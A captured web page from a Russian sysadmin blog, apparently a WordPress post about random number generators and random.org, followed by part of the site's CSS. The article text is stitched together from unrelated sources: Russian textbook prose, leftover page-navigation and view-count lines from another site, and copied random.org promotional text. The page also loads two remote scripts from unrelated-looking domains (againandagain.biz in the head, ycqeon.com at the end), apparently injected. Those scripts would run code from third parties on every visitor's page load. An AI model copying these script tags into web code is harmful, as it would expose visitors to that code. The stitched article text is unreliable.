

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/random-org-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80-%D1%81%D0%BB%D1%83%D1%87%D0%B0%D0%B9%D0%BD%D1%8B%D1%85-%D1%87%D0%B8%D1%81%D0%B5/
body_size: 35220
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Random org генератор случайных чисел, псевдо рандом</title>
  <meta name="description" content=". Что такое случайные числа?Представьте себе снег, падающий на землю. Допустим, что мы сфотографировали природу в какой-то момент. Сможем ли мы ответить на">
  <link rel="canonical" href="/random-org-генератор-случайных-чисе/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='css &#8212; Как сделать тень только с одной стороны? &#8212; Stack Overflow на русском' href='/box-shadow-inset/'>
  <link rel='next' title='Стратегия продвижения сайта' href='/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Frandom-org-%25d0%25b3%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2580-%25d1%2581%25d0%25bb%25d1%2583%25d1%2587%25d0%25b0%25d0%25b9%25d0%25bd%25d1%258b%25d1%2585-%25d1%2587%25d0%25b8%25d1%2581%25d0%25b5%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Frandom-org-%25d0%25b3%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2580-%25d1%2581%25d0%25bb%25d1%2583%25d1%2587%25d0%25b0%25d0%25b9%25d0%25bd%25d1%258b%25d1%2585-%25d1%2587%25d0%25b8%25d1%2581%25d0%25b5%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-433 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 10.02.2018</p>
            <h5 class="post-title">Random org генератор случайных чисел</h5>
            <div class="right-padd">
              <p></p>
              <p>.</p>
              <div>
                <div>
                  <p><strong>Что такое случайные числа?</strong></p>
                  <p>Представьте себе снег, падающий на землю. Допустим, что мы сфотографировали природу в какой-то момент. Сможем ли мы ответить на такой вопрос: куда точно упадет следующая снежинка? Навряд ли, потому что это зависит от многих причин — от того, какая снежинка ближе к земле, как подует ветер и т.п.</p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Генератор случайных чисел (ГСЧ)</a>
                      </li>
                      <li>
                        <a href="#RandomOrgRu">RandomOrg.Ru — онлайн генератор случайных чисел</a>
                      </li>
                      <li>
                        <a href="#Randomorg">Random.org — возможности онлайн генератора случайных чисел</a>
                      </li>
                      <li>
                        <a href="#What8217s_this_fuss_about_true_randomness">What&#8217;s this fuss about true randomness?</a>
                      </li>
                      <li>
                        <a href="#RandomOrgRu-2">RandomOrg.Ru — онлайн генератор случайных чисел</a>
                        <ul>
                          <li>
                            <a href="#Contact_and_Help">Contact and Help</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Генератор случайных чисел (ГСЧ)</span></h2>
                  <p>Можно сказать, что снежинка упадет в <i>случайное место</i>, то есть в такое место, которое нельзя предсказать заранее.</p>
                  <p>Для моделирования случайных процессов (типа падения снежинок, броуновского движения молекул вещества и т.п.) на компьютерах применяют <strong>случайные числа</strong>.</p>
                  <p><strong>Случайные числа –</strong>это такая последовательность чисел, в которой невозможно назвать</p>
                  <p>следующее число, зная сколько угодно предыдущих.</p>
                  <p>Получить случайные числа на компьютере достаточно сложно. Иногда для этого применяют различные источники радиошумов. Однако математики придумали более универсальный и удобный способ — <strong>псевдослучайные числа</strong><i>.</i></p>
                  <p><strong>Псевдослучайные числа</strong>– это последовательность чисел, обладающая свойствами, близкими к свойствам случайных чисел, в которой каждое следующее число вычисляется на основе предыдущих по некоторой математической формуле.</p>
                  <p>Таким образом, эта последовательность ведет себя так же, как и последовательность случайных чисел, хотя, зная формулу, мы можем получить следующее число в последовательности.</p>
                </div>
                <p></p>
                <p>&lArr; Предыдущая891011121314151617Следующая &rArr;</p>
                <hr>
                <p>Дата добавления: 2015-10-22; просмотров: 880; Опубликованный материал нарушает авторские права? | Защита персональных данных |</p>
                <hr>
                <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
                <p></p>
                <center>
                  <p></p>
                  <p>Читайте также:</p>
                  <p></p>
                  <center>
                    <br>
                  </center>
                </center>
              </div>
              <p></p>
              <div>
                <div>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h2><span id="RandomOrgRu">RandomOrg.Ru — онлайн генератор случайных чисел</span></h2>
                  <p>Генератор случайных чисел прекрасно подходит для проведения розыгрышей, конкурсов и определения победителей онлайн. Вы можете выбрать диапазон, из которого будет получен результат. Полученное число вы увидите под полями для ввода первоначальных данных.</p>
                  <p>Также его можно посмотреть на странице “Последние 100” нашего сайта рандом орг на русском, где отображаются последние генерации цифр с подробной информацией: дате и времени (по UTC — отличается от московского времени на 3 часа в меньшую сторону), диапазоне чисел от начального и конечного, и результат, который сгенерировал рандомайзер чисел онлайн.</p>
                  <p>Поле комментарий можно использовать для проверки результата, после того, как будет нажата кнопка “Сгенерировать число”.</p>
                  <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                  </div>
                  <h2><span id="Randomorg">Random.org — возможности онлайн генератора случайных чисел</span></h2>
                  <p>Так, например, при проведении конкурса можно указать в этом поле информацию о розыгрыше, благодаря чему участники конкурса также смогут зайти на страницу с последними генерациями и увидеть результат работы рандомайзера случайных чисел с этим комментарием и, таким образом, убедиться в честности проведения розыгрыша и добропорядочности организаторов.</p>
                  <p>Наш сайт рандоморг по-русски — это генератор случайных цифр и чисел, который выдает результат из выбранного вами диапазона. По умолчанию это от 0 до 100, но вы можете ввести нужные вам числа, а также свой комментарий, и нажать кнопку “Сгенерировать число онлайн”.</p>
                </div>
              </div>
              <div>
                <div>
                  <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                  </div>
                  <h2><span id="What8217s_this_fuss_about_true_randomness">What&#8217;s this fuss about <em>true</em> randomness?</span></h2>
                  <p>Perhaps you have wondered how predictable machines like computers can generate randomness. In reality, most random numbers used in computer programs are <em>pseudo-random</em>, which means they are generated in a predictable fashion using a mathematical formula. This is fine for many purposes, but it may not be random in the way you expect if you&#8217;re used to dice rolls and lottery drawings.</p>
                  <p>RANDOM.ORG offers <em>true</em> random numbers to anyone on the Internet. The randomness comes from atmospheric noise, which for many purposes is better than the pseudo-random number algorithms typically used in computer programs.</p>
                  <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                  </div>
                  <h2><span id="RandomOrgRu-2">RandomOrg.Ru — онлайн генератор случайных чисел</span></h2>
                  <p>People use RANDOM.ORG for holding drawings, lotteries and sweepstakes, to drive online games, for scientific applications and for art and music. The service has existed since 1998 and was built by Dr Mads Haahr of the School of Computer Science and Statistics at Trinity College, Dublin in Ireland. Today, RANDOM.ORG is operated by Randomness and Integrity Services Ltd.</p>
                </div>
                <div>
                  <div><img src="/wp-content/uploads/2018/06/65156.gif"></div>
                  <div>
                    <h3><span id="Contact_and_Help">Contact and Help</span></h3>
                    <p>FAQ contains answers to frequently asked questions<br>
                    Newsletter appears at random intervals, but do sign up<br>
                    Contact Details in case you want to get in touch</p>
                  </div>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/random-org-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b9%d0%bd%d1%8b%d1%85-%d1%87%d0%b8%d1%81%d0%b5/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='433' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d029acce73"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="5"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://steptosleep.ru/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2
body_size: 10390
content:
/*For xs device same code*/

@media (max-width: 767px){

	/*++++++++++++++++ navber ++++++++++++++++*/

	.navbar-default .navbar-toggle .icon-bar {
	    background-color: #232525;
	}
	.navbar-default .navbar-toggle {
	    border-color: #232525;
	    margin-top: 20px;
	}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:focus .icon-bar {
	    background-color: #fff;
	}
	.navbar-default .navbar-collapse, .navbar-inverse .navbar-form {
	    border-color: #232525;
	}
	.navbar-brand .site-description{
	  border: 0;
	  clip: rect(1px, 1px, 1px, 1px);
	  clip-path: inset(50%);
	  height: 1px;
	  margin: -1px;
	  overflow: hidden;
	  padding: 0;
	  position: absolute !important;
	  width: 1px;
	  word-wrap: normal !important;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a{
	    font-weight: 500;
	    color: #232525;
	    text-transform: capitalize;
	    padding: 9px 20px;
	}
	.navbar-default .navbar-nav>li>a {
	    padding: 15px 9px;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li{
	    border-bottom: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{
	    color: #1db3e2;
	    background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{
	    color: #1db3e2;
	    text-decoration: none;
	    background-color: transparent;
	}
	.dropdown-menu.open, 
	.dropdown.open{
		display: block;
	}
	ul.dropdown-menu li > ul.dropdown-menu{
		margin-left: 5px;
	}
	.dropdown-menu{
	    position: relative; 
	    float: none; 
	    border: none;
	    background-color: transparent;
	    border-radius: 0px; 
	    box-shadow: none;
	}
	.navbar-nav{
	    margin: 18px 0 0;
	}
